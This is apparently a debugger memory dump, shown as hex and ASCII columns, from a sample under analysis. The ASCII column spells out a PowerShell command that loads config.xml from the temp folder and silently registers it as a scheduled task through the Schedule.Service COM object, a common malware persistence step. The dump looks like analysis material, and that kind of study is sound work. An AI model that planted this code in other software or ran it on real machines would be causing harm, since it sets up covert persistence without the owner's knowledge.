 地址 HEX 数据 ASCII
0012F308 24 74 61 73 6B 5F 70 61 74 68 20 3D 20 24 65 6E $task_path = $en
0012F318 76 3A 74 65 6D 70 2B 27 5C 63 6F 6E 66 69 67 2E v:temp+'\config.
0012F328 78 6D 6C 27 3B 24 73 63 68 20 3D 20 4E 65 77 2D xml';$sch = New-
0012F338 4F 62 6A 65 63 74 20 2D 43 6F 6D 4F 62 6A 65 63 Object -ComObjec
0012F348 74 28 27 53 63 68 65 64 75 6C 65 2E 53 65 72 76 t('Schedule.Serv
0012F358 69 63 65 27 29 3B 24 73 63 68 2E 63 6F 6E 6E 65 ice');$sch.conne
0012F368 63 74 28 29 3B 24 66 6F 6C 64 65 72 20 3D 20 24 ct();$folder = $
0012F378 73 63 68 2E 47 65 74 46 6F 6C 64 65 72 28 27 27 sch.GetFolder(''
0012F388 29 3B 47 65 74 2D 49 74 65 6D 20 24 74 61 73 6B );Get-Item $task
0012F398 5F 70 61 74 68 20 7C 20 25 7B 3B 24 74 61 73 6B _path | %{;$task
0012F3A8 5F 6E 61 6D 65 20 3D 20 24 5F 2E 4E 61 6D 65 2E _name = $_.Name.
0012F3B8 52 65 70 6C 61 63 65 28 27 2E 78 6D 6C 27 2C 20 Replace('.xml',
0012F3C8 27 27 29 3B 24 74 61 73 6B 5F 78 6D 6C 20 3D 20 '');$task_xml =
0012F3D8 47 65 74 2D 43 6F 6E 74 65 6E 74 20 24 5F 2E 46 Get-Content $_.F
0012F3E8 75 6C 6C 4E 61 6D 65 3B 24 74 61 73 6B 20 3D 20 ullName;$task =
0012F3F8 24 73 63 68 2E 4E 65 77 54 61 73 6B 28 24 6E 75 $sch.NewTask($nu
0012F408 6C 6C 29 3B 24 74 61 73 6B 2E 58 6D 6C 54 65 78 ll);$task.XmlTex
0012F418 74 20 3D 20 5B 73 74 72 69 6E 67 5D 24 74 61 73 t = [string]$tas
0012F428 6B 5F 78 6D 6C 3B 24 66 6F 6C 64 65 72 2E 52 65 k_xml;$folder.Re
0012F438 67 69 73 74 65 72 54 61 73 6B 44 65 66 69 6E 69 gisterTaskDefini
0012F448 74 69 6F 6E 28 24 74 61 73 6B 5F 6E 61 6D 65 2C tion($task_name,
0012F458 20 24 74 61 73 6B 2C 20 36 2C 24 6E 75 6C 6C 2C $task, 6,$null,
0012F468 20 24 6E 75 6C 6C 2C 20 30 2C 20 24 6E 75 6C 6C $null, 0, $null
0012F478 29 7D 00 00 00 00 00 00 00 00 00 00 00 00 00 00 )}..............